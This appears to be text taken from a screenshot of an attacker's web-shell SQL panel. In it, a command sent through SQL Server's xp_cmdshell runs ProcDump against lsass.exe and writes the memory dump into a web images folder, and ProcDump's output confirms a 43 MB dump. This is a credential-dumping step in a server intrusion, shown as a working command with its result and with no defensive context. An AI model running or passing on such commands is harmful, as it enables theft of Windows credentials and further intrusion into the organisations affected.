 Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec master..xp_cmdshell \images\button\Procdump.exe
-accepteula -ma lsass.exe -o images\button\2.dmp'
Query
output
ProcDump v7.1 - Writes process dump files
Copyright (C) 2009-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[19:51:02] Dump 1 initiated \2.dmp
[19:51:03] Dump 1 writing: Estimated dump file size is 43 MB.
[19:51:03] Dump 1 complete: 43 MB written in 0.5 seconds
[19:51:03] Dump count reached.